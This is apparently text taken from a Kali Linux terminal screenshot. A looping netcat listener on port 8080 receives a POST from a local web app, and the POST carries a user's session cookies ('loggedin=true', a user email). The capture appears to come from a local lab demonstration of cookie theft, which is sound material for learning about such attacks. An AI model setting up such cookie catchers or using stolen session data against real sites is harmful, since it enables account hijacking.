 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ while : ; do (echo -ne "HTTP/1.1 200 OK\r\n";) | nc -l -p 8080 ; done
POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 56
Origin: http://localhost:5000
DNT: 1
Connection: keep-alive
Referer: http://localhost:5000/
cookies=loggedin%3Dtrue%3B+user%3D%22mary%40gmail.com%22